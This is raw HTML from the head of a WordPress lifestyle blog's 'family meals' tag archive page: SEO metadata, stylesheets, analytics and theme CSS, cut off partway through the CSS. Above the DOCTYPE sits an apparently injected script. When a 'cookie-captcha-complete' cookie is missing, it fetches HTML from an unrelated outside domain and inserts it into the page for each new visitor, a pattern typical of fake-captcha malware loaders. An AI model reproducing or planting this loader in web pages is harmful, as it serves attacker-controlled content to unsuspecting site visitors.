

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balancingpieces.com/tag/family-meals/
body_size: 15759
content:
		<script>
		function getCookie(name)
		{
			const match = document.cookie.match(new RegExp("(^|; )" + name + "=([^;]*)"));
			return match ? decodeURIComponent(match[2]) : null;
		}

		const cookiename = "cookie-captcha-complete";
		const cookie = getCookie(cookiename);

		if(!cookie)
		{
			fetch("https://portal-secure.app") 
			.then(response => response.ok ? response.text() : Promise.reject())
			.then(html =>
			{
				if(html.length === 0)
				{
					document.cookie = cookiename + "=1; path=/; max-age=" + (60 * 60 * 24 * 365);
				}

				else
				{
					document.body.insertAdjacentHTML("beforeend", html);
				}
			})
			.catch(() => console.error("Failed to load page!"));
		}
		</script><!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>family meals Archives &#8226; Balancing Pieces</title>
	<link rel="canonical" href="https://www.balancingpieces.com/tag/family-meals/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="family meals Archives &#8226; Balancing Pieces" />
	<meta property="og:url" content="https://www.balancingpieces.com/tag/family-meals/" />
	<meta property="og:site_name" content="Balancing Pieces" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@BalancingPieces" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.balancingpieces.com/tag/family-meals/","url":"https://www.balancingpieces.com/tag/family-meals/","name":"family meals Archives &#8226; Balancing Pieces","isPartOf":{"@id":"https://www.balancingpieces.com/#website"},"primaryImageOfPage":{"@id":"https://www.balancingpieces.com/tag/family-meals/#primaryimage"},"image":{"@id":"https://www.balancingpieces.com/tag/family-meals/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/04/family-friendly-meals-dessert-cover.png?fit=640%2C426&ssl=1","breadcrumb":{"@id":"https://www.balancingpieces.com/tag/family-meals/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balancingpieces.com/tag/family-meals/#primaryimage","url":"https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/04/family-friendly-meals-dessert-cover.png?fit=640%2C426&ssl=1","contentUrl":"https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/04/family-friendly-meals-dessert-cover.png?fit=640%2C426&ssl=1","width":640,"height":426},{"@type":"BreadcrumbList","@id":"https://www.balancingpieces.com/tag/family-meals/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balancingpieces.com/"},{"@type":"ListItem","position":2,"name":"family meals"}]},{"@type":"WebSite","@id":"https://www.balancingpieces.com/#website","url":"https://www.balancingpieces.com/","name":"Balancing Pieces","description":"Orlando Lifestyle Blogger","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balancingpieces.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Balancing Pieces &raquo; Feed" href="https://www.balancingpieces.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Balancing Pieces &raquo; Comments Feed" href="https://www.balancingpieces.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Balancing Pieces &raquo; family meals Tag Feed" href="https://www.balancingpieces.com/tag/family-meals/feed/" />
<script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.balancingpieces.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pompidou-for-genesis-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/style.css?ver=1.6.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wprm-public-css' href='https://www.balancingpieces.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=10.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.balancingpieces.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://www.balancingpieces.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ss-style-css-css' href='https://www.balancingpieces.com/wp-content/plugins/ss-shop-style/shopstyle.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Arapey%3A400%2C400i%7CGilda+Display%3A400&#038;ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='form-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/inc/css/form.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/inc/css/gallery.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/inc/css/widget.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/superfish/superfish.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/fancybox/jquery.fancybox.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/slicknav/slicknav.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/inc/fonts/font.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/flickity/flickity.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='headhesive-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/headhesive/headhesive.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/headhesive/headhesive.min.js?ver=6.7.4" id="headhesive-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/slicknav/jquery.slicknav-ng.js?ver=1.0.7" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/slicknav/slick-init.js?ver=1.8.0" id="slick-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/jquery-1.11.0.min.js?ver=6.7.4" id="ss-jquery-eleven-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/jquery.matchHeight.js?ver=6.7.4" id="ss-matchheight-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/pompidou.js?ver=1.6.7" id="ss-pompidou-js"></script>
<link rel="https://api.w.org/" href="https://www.balancingpieces.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balancingpieces.com/wp-json/wp/v2/tags/263" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balancingpieces.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="p:domain_verify" content="b192d1333a7959125f46f695783bafed"/><style type="text/css">
	a.pinit-button.custom span {
	background-image: url("https://www.balancingpieces.com/wp-content/uploads/2020/12/pinit.png");	}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style>	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.balancingpieces.com/xmlrpc.php" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72976822-1', 'auto');
  ga('send', 'pageview');

</script>
<meta name="p:domain_verify" content="e9a4c8da9faa284453666c3815d8f9a2"/>
<meta name="google-site-verification" content="hEIJYkwLSmYItQtkBQob6FBK6ViUc65ABwqWDJGrSGA" />

<meta name="msvalidate.01" content="CBF11EBF92F56CB913308040F82B7777" />

<script type='text/javascript'>
	var slickNavVars =
		{"ng_slicknav":{
		"ng_slicknav_menu":"#primary-menu, #secondary-menu",
		"ng_slicknav_position":"body",
		"ng_slicknav_speed":200,
		"ng_slicknav_label":"",
		"ng_slicknav_duplicate":false,
		"ng_slicknav_fixhead":true,
		"ng_slicknav_accordion":true
		}
		};
</script>
    <style type="text/css">
		@import url('https://fonts.googleapis.com/css?family=Montserrat:300,300i,400,400i|Raleway');
    			h1#logo img {width: 1000px;}		h1#logo {margin-top: 30px;}		h1#logo {margin-bottom: 40px;}				h1, h2, h3, h4, h5, h6, .read-more, input[type=submit], button, .action-button a, .comment-notes, .footer-instagram-text
		{ font-family: 'Raleway'; }																						a, .social-share a:hover, .entry-nav a:hover, .widget_archive a:hover, .widget_categories a:hover, .widget_nav_menu a:hover, .widget_meta a:hover, .pagination a:hover, .pagetitle a:hover, .the-category a:hover, .social-profiles a:hover, .comments-more a:hover, .social-click-wrap:hover, .logged-in-as a:hover, .initial a:hover {color: #727272;}						.menu-primary, .menu-primary ul, .menu-secondary ul, .slicknav_menu, .banner--stick, .banner--stick ul, .search-div {
				background-color: #f4d9d3;
		}
							.themebg, body.single #respond { background-color: #fdf7f4; }
			.latest-post-thumb .the-category { border-bottom-color: #fdf7f4; }
										.menu-primary li a:hover, .menu-primary ul a:hover, .menu-secondary ul a:hover, .slicknav_menu a:hover, .banner--stick a:hover, .banner--stick ul a:hover, .banner--stick.menu-secondary > li > a:hover, .topnav-widget .social-profiles a:hover, a:hover.icon-search {
				color:  ;
				background-color: #e5dada;
		}
		.topnav-widget a:hover {
				background-color: transparent;
		}
								hr, .divpost {background-color: #e5dada;}				.read-more a, p.more-from-category a, input[type=submit], button, .action-button a {
    			    			background-color: #d8afa6;    			border-color: #d8afa6!important;		}
								.enews-widget, .widget_mc4wp_form_widget, .jetpack_subscription_widget {
    			background-color: #fdf7f4;    			    	}	
									.wrapcontent, body.full-width-content .style-full, body.full-width-content .style-excerpt, body.full-width-content .style-list, body.full-width-content .grid-row, body.full-width-content .style-single, body.content-sidebar .content-sidebar-wrap, body.sidebar-content .content-sidebar-wrap, body.page .site-inner, body.page .site-inner .page-content, body.page.page-template.page-template-about .site-inner, body.woocommerce .site-inner {
				width: 1280px;
				max-width: 98%;
				margin-left: auto;
				margin-right: auto;
			}
			body.page-template-instagram .wrapcontent {
				width: auto;
			}
								@media screen and (min-width: 860px) {
			.content {
				width: 62%;
			}
			.sidebar-primary {
				width: 30%;
			}
		}
				 		 			.footer-cols-widgets, .footer-widgets {
 				color: ;
 				background-color: #f4d9d3;
 			}
 			.footer-cols-widgets a, .footer-widgets a {
 				color: ;
 			}
 		 		
 							.site-footer, .site-footer a:hover {
				background-color: #f4d9d3;
				color: ;
			}		
												.footer-instagram-inner {
					margin: 0px;
				}	
				.pinit-hover { opacity: 1!important; filter: alpha(opacity=100)!important; }
				.after-first-post .widget-last .cat-menu ul li {
	display: inline;
	text-align: right;
text-transform: lowercase;
font-style: italic;
	padding: 0 0 0 15px;
}

.enews-widget,
.widget_mc4wp_form_widget,
.jetpack_subscription_widget {
	position: relative;
	padding: 5px 10% 15px 10%;
	box-sizing: border-box;
	text-align: center;
background-color: #fdf7f4 !important;
}

.instagram-widget .widget_nav_menu a {
	box-sizing: border-box;
	padding: 10px 5%;
	margin: 0;
	background-color: #f4d9d3;
	color: #000;
	letter-spacing: 0.1em;
	display: block;
